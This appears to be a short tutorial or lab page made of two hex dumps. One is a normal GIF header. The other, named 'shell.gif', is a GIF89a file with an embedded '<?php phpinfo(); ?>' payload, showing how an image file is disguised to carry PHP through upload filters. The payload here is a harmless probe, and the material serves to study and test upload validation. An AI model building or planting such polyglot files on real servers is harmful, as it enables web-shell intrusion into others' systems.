 起始页 23848.gif
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 37 61 B7 01 B7 01 C6 00 00 0E 0B 0C GIF87a·.·.Æ.....
0010h: 13 0C 0C 14 18 0B 18 18 17 14 0E 12 23 1B 19 19 ............#...
0020h: 29 15 29 24 1A 2F 2D 19 35 2B 25 2B 2F 26 19 25 ).)$./-.5+%+/&.%
0030h: 24 48 34 28 56 3A 2A 4A 39 30 2C 52 37 34 56 3B $H4(V:*J90,R74V;
0040h: 31 48 2D 4D 4C 35 69 48 37 74 53 3C 6E 4B 37 4F 1H-ML5iH7tS<nK7O
0050h: 6B 37 37 68 48 58 53 48 79 59 46 6D 57 4B 53 6D k77hHXSHyYFmWKSm
0060h: 48 7D 61 4B 7B 65 58 67 78 4D 6D 72 6D 8F 64 39 H}aK{eXgxMmrm.d9
0070h: 82 5D 49 87 63 4C 89 68 54 93 6C 55 98 74 58 93 ‚]I‡cL‰hT“lU˜tX“
0080h: 70 4F A6 7A 4F 89 76 68 96 7A 67 8C 78 71 72 88 pO¦zO‰vh–zgŒxqrˆ
0090h: 50 B1 86 57 9A 85 78 94 87 6B AC 8F 71 8B 9D 63 P±†Wš…x”‡k¬.q‹.c
00A0h: C5 9F 70 95 8E 88 A8 96 88 B6 99 85 A9 9B 95 AD ÅŸp•Žˆ¨–ˆ¶™…©›•-
00B0h: 96 8D AD A2 99 B7 A7 98 B9 A4 89 AC A5 A6 B4 AD –.-¢™·§˜¹¤‰¬¥¦´-
00C0h: A9 BB B1 A9 BA B7 B7 AB AF B8 C7 A6 87 C7 B1 9D ©»±©º··«¯¸Ç¦‡Ç±.
00D0h: CB B1 96 C6 BA A8 C4 BD B8 D3 BD A1 C8 C3 BB D7 Ë±–Æº¨Ä½¸Ó½¡ÈÃ»×
00E0h: CA B7 D4 C3 B0 B9 BC C4 BC C4 CB C7 C7 C7 DA D3 Ê·ÔÃ°¹¼Ä¼ÄËÇÇÇÚÓ
00F0h: C7 C5 CD D4 CA D3 DA D8 DA D9 D5 CD C4 E4 D9 C6 ÇÅÍÔÊÓÚØÚÙÕÍÄäÙÆ
0100h: E6 E4 DA EF E8 D4 F9 F5 E7 7C 7E 81 D9 E2 E5 39 æäÚïèÔùõç|~.Ùâå9
0110h: 58 42 E3 D6 BC EE EC E4 77 8E 6A 9E A0 A7 38 59 XBãÖ¼îìäwŽjž §8Y
0120h: 2A 62 3D 2D 67 3E 48 8B 4C 59 C4 9A 81 D2 DC E0 *b=-g>H‹LYÄš.ÒÜà
0130h: C3 BE C1 00 00 00 00 00 00 00 00 00 00 00 00 00 Ã¾Á.............
0140h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0150h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0160h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
shell.gif*
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 B7 01 B7 01 F6 62 00 0E 0B 0C GIF89a·.·.öb....
0010h: 13 0C 0C 3C 3F 70 68 70 0D 0A 70 68 70 69 6E 66 ...<?php..phpinf
0020h: 6F 28 29 3B 0D 0A 3F 3E 18 18 17 14 0E 12 23 1B o();..?>......#.
0030h: 19 19 29 15 29 24 1A 2F 2D 19 35 2B 25 2B 2F 26 ..).)$./-.5+%+/&
0040h: 19 25 24 48 34 28 56 3A 2A 4A 39 30 2C 52 37 34 .%$H4(V:*J90,R74
0050h: 56 3B 31 48 2D 4D 4C 35 69 48 37 74 53 3C 6E 4B V;1H-ML5iH7tS<nK
0060h: 37 4F 6B 37 37 68 48 58 53 48 79 59 46 6D 57 4B 7Ok77hHXSHyYFmWK
0070h: 53 6D 48 7D 61 4B 7B 65 58 67 78 4D 6D 72 6D 8F SmH}aK{eXgxMmrm.
0080h: 64 39 82 5D 49 87 63 4C 89 68 54 93 6C 55 98 74 d9‚]I‡cL‰hT“lU˜t
0090h: 58 93 70 4F A6 7A 4F 89 76 68 96 7A 67 8C 78 71 X“pO¦zO‰vh–zgŒxq
00A0h: 72 88 50 B1 86 57 9A 85 78 94 87 6B AC 8F 71 8B rˆP±†Wš…x”‡k¬.q‹
00B0h: 9D 63 C5 9F 70 95 8E 88 A8 96 88 B6 99 85 A9 9B .cÅŸp•Žˆ¨–ˆ¶™…©›
00C0h: 95 AD 96 8D AD A2 99 B7 A7 98 B9 A4 89 AC A5 A6 •-–.-¢™·§˜¹¤‰¬¥¦
00D0h: B4 AD A9 BB B1 A9 BA B7 B7 AB AF B8 C7 A6 87 C7 ´-©»±©º··«¯¸Ç¦‡Ç
00E0h: B1 9D CB B1 96 C6 BA A8 C4 BD B8 D3 BD A1 C8 C3 ±.Ë±–Æº¨Ä½¸Ó½¡ÈÃ
00F0h: BB D7 CA B7 D4 C3 B0 B9 BC C4 BC C4 CB C7 C7 C7 »×Ê·ÔÃ°¹¼Ä¼ÄËÇÇÇ
0100h: DA D3 C7 C5 CD D4 CA D3 DA D8 DA D9 D5 CD C4 E4 ÚÓÇÅÍÔÊÓÚØÚÙÕÍÄä
0110h: D9 C6 E6 E4 DA EF E8 D4 F9 F5 E7 7C 7E 81 D9 E2 ÙÆæäÚïèÔùõç|~.Ùâ
0120h: E5 39 58 42 E3 D6 BC EE EC E4 77 8E 6A 9E A0 A7 å9XBãÖ¼îìäwŽjž §
0130h: 38 59 2A 62 3D 2D 67 3E 48 8B 4C 59 C4 9A 81 D2 8Y*b=-g>H‹LYÄš.Ò
0140h: DC E0 C3 BE C1 00 00 00 00 00 00 00 00 00 00 00 ÜàÃ¾Á...........
0150h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0160h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................